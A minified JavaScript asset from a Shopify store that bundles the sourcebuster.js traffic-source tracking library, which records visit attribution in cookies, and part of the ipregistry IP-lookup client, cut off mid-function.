

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=VHVlIEZlYiAwMyAyMDI2IDA2OjA4OjEzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86725
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 